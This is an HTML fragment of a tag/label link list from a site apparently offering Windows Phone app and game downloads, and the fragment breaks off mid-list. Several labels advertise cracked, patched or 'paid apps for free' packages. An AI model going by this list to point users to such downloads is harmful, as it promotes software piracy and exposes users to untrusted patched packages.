<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
